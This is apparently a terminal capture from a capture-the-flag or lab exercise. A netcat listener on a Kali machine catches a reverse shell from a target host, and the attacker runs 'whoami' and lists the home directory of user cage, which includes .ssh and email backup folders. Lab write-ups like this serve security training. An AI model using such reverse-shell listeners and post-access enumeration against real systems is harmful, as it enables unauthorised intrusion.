 kiel@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.2.129] from (UNKNOWN) [10.10.132.90] 33460
cage@national-treasure:~$ whoami
whoami
cage
cage@national-treasure:~$ ls -al
ls -al
total 56
drwx------ 7 cage cage 4096 May 26 21:34 .
drwxr-xr-x 4 root root 4096 May 26 07:49 ..
lrwxrwxrwx 1 cage cage    9 May 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 cage cage  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 cage cage 3771 Apr  4  2018 .bashrc
drwx------ 2 cage cage 4096 May 25 23:20 .cache
drwxrwxr-x 2 cage cage 4096 May 25 13:00 email_backup
drwx------ 3 cage cage 4096 May 25 23:20 .gnupg
drwxrwxr-x 3 cage cage 4096 May 25 23:40 .local
-rw-r--r-- 1 cage cage  807 Apr  4  2018 .profile
-rw-rw-r-- 1 cage cage   66 May 25 23:40 .selected_editor
drwx------ 2 cage cage 4096 May 26 07:33 .ssh
-rw-r--r-- 1 cage cage    0 May 25 23:20 .sudo_as_admin_successful
-rw-rw-r-- 1 cage cage  230 May 26 08:01 Super_Duper_Checklist
-rw------- 1 cage cage 6761 May 26 21:34 .viminfo
cage@national-treasure:~$